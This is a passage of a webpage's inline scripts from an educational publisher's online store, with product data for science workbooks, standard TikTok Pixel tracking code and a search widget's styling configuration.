image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8514343,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8514344,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8514345,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8514346,\"name\":\"Page Count\",\"value\":\"64 pages\"},{\"id\":8514347,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8514349,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8514350,\"name\":\"spec-Subjects\",\"value\":\"Science\"},{\"id\":8514351,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/ecsc/index.html\"},{\"id\":8514352,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8514353,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8514354,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8514355,\"name\":\"other_formats\",\"value\":\"12454,12455\"},{\"id\":8514356,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8562758,\"name\":\"spec-Author\",\"value\":\"Schyrlet Cameron\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2178671/405010__42046.1765493276.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2262629/405010_1__59590.1765493277.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2262630/405010_2__53781.1765493278.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2262631/405010_3__18833.1765493278.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2262632/405010_4__95344.1765493279.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12455\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Science & STEM\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\",\"Collections/Series/Interactive Notebooks\"]},{\"id\":10620,\"sku\":\"704619-EB\",\"name\":\"Spectrum Science Workbook Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/704619-eb--spectrum-science-workbook-grade-6-ebook-704619-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Science taps into a kid&rsquo;s natural curiosity&#8212;help your child explore fascinating facts and compelling passages with a workbook that generates interest and teaches key concepts. Spectrum&reg; Science for grade 6 introduces, reviews, and...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227282/704619__51209.1765493104.jpg?c=2\",\"alt\":\"Spectrum Science Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8510528,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8510529,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8510530,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8510531,\"name\":\"Page Count\",\"value\":\"176 pages\"},{\"id\":8510532,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8510534,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8510535,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8510536,\"name\":\"spec-Subjects\",\"value\":\"Science\"},{\"id\":8510538,\"name\":\"sample_name_1\",\"value\":\"Rules to Remember Science Lesson Free Printable\"},{\"id\":8510539,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr00779--rules-to-remember-science-lesson-free-printable-fr00779/\"},{\"id\":8510540,\"name\":\"sample_name_2\",\"value\":\"Sample Pages\"},{\"id\":8510541,\"name\":\"sample_url_2\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704619_sb.pdf\"},{\"id\":8510542,\"name\":\"sample_name_3\",\"value\":\"Taking a Good Look at the World Free Printable\"},{\"id\":8510543,\"name\":\"sample_url_3\",\"value\":\"https://www.carsondellosa.com/fr00780--taking-a-good-look-at-the-world-free-printable-fr00780/\"},{\"id\":8510544,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8510545,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8510546,\"name\":\"other_formats\",\"value\":\"10619,10620\"},{\"id\":8562537,\"name\":\"spec-Author\",\"value\":\"Spectrum\"},{\"id\":8565411,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/mmqf/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227282/704619__51209.1765493104.jpg?c=2\",\"alt\":\"Spectrum Science Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227283/704619_1__30279.1765493104.jpg?c=2\",\"alt\":\"Spectrum Science alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227284/704619_2__17805.1765493105.jpg?c=2\",\"alt\":\"Spectrum Science alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227285/704619_3__37880.1765493105.jpg?c=2\",\"alt\":\"Spectrum Science alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227286/704619_4__36272.1765493106.jpg?c=2\",\"alt\":\"Spectrum Science alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=10620\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Science & STEM\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/STEM & Science\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"School Solutions/Our School Solutions/STEM\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\"]}],\"categoryName\":\"6th Grade Workbooks & eBooks\",\"products\":[]}");

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
if (BODL.customer && BODL.customer.id) {
  var customerObj = {
    email: BODL.customer.email,
  }

  if (BODL.customer.phone) {
    var phoneNumber = BODL.customer.phone;
    if (BODL.customer.phone.indexOf('+') === -1) {
      // No country code, so default to US code
      phoneNumber = `+1${phoneNumber}`;  
    }

    customerObj.phone = phoneNumber;
  }

  ttq.identify(BODL.customer.id, customerObj);
}
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('ViewContent', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: BODL.product.price.without_tax.currency,
    price: BODL.product.price.without_tax.value,
    value: BODL.product.price.without_tax.value,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    content_id: p.product_id,
    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
    currency: p.price.without_tax.currency,
    price: p.price.without_tax.value,
    value: p.price.without_tax.value,
  }));
  
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      content_id: p.id,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->
<script class="fast-simon-script">
    var STORE_UUID = "875a63f3-bd49-4369-b5fb-37dff4ac8f37";
    var STORE_ID = Number("1");
    var FAST_SEARCH_HANDLE = "/search-results/";
    var FAST_ENDPOINT = "https://api.fastsimon.com";

    var FAST_CONFIG = {"backInStockProvider": 0,"badges": [],"badgesLimit": 100,"categoryFilterType": {"collections": 3,"search": 3},"categoryNavigationTree": true,"collectionsPersonalization": {"active": false,"avoidCategories": [],"avoidProducts": null,"disableCategories": [],"maxRecencyLimit": 365,"recencyLimit": 5},"css": ".yot.po.bottomLine.yotpo-small {\r\n  display: none !important;\r\n}\r\n.mobile_facet_group .isp_single_mobile_facet.unavailable_facet {\r\n  display: none !important;\r\n}\r\n\r\n.fs-category-container .fs-category-title {\r\n  font-family: Heebo, Arial, Helvetica, sans-serif !important;\r\n}\r\n\r\n#fs-serp-page.searchResultsWrapper .filters-container .category-items .checkbox-label .count {\r\n\tpadding-left: 3px;\r\n\tcolor: #696969;\r\n}\r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .compare-container .compare, \r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count, \r\n#fs-serp-page.searchResultsWrapper .pagination-wrapper .page-number-item {\r\n\tcolor: #696969;\r\n}\r\n#fs-serp-page.searchResultsWrapper .filters-container .category-items .rating-facet .checkbox-label .count, \r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count {\r\n\tfont-size: 0.85714rem;\r\n}\r\n\r\n/* --- use full width of product area --- */\r\n/* desktop */\r\n@media only screen and ( min-width: 821px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 4, calc( 25% - 7.5px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n\r\n/* tablet */\r\n@media only screen and ( min-width: 481px ) and ( max-width: 820px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 3, calc( 33.333333333333336% - 5.333333333333333px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n\r\n/* phone */\r\n@media only screen and ( max-width: 480px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 2, calc( 50% - 4px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n.summary-and-tags-wrapper {\r\n\tjustify-content: center;\r\n}\r\n.summary-and-tags-wrapper .summaryWrapper.fs-results-summary-wrapper .searchTerm.fs-summary-search-term {\r\n\tposition: absolute;\r\n\theight: 0;\r\n\tmargin: 0;\r\n\tpadding: 0;\r\n\tvisibility: hidden;\r\n\topacity: 0;\r\n}\r\n#fs-serp-page hr.divider {\r\n  border-top: 0 none;\r\n  border-right: 0 none;\r\n  border-bottom: 1px solid #ccc;\r\n  border-left: 0 none;\r\n}","currency": "USD","customIcons": [],"custom_swatches_css": "","default_sort": {"categories": "relevency","custom": {},"search": "relevency"},"domain": null,"filtersPersonalization": false,"has_bloomreach": false,"has_dotdigital": false,"has_shopify_markets": false,"imageOptimization": false,"isContent": false,"isSPA": false,"kind": "BigCommerce","language": "en","onlyServerRelatedCollections": false,"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"quickViewAttributes": [],"referrerBasedAudiences": false,"searchPersonalization": false,"settings": {"desktopSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "vertical","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "#FFFFFF","border": "1px solid #000000","borderRadius": "unset","color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "18px","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "10px","gridRowGap": "10px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "4","numberOfRows": "8","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1","shadow": "unset"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#1976d2","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": true,"text": "Add to Cart","textColorsOnHover": "#ffffff"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#4e87ff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": true,"text": "Notify me","textColorsOnHover": "#ffffff"},"backgroundColor": "#FFFFFF","border": "1px solid #EEEEEE","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "auto","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "6px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "6px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "4","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","position": "bottom-left","size": "19px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"mobileSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 2,"rightArrowIconName": "","wheelSize": 75},"filters": {"backgroundColor": "unset","btnBorder": "1px solid #696969","btnColor": "#000000","btnDimensions": {"height": "auto","width": "150px","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "classic","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": 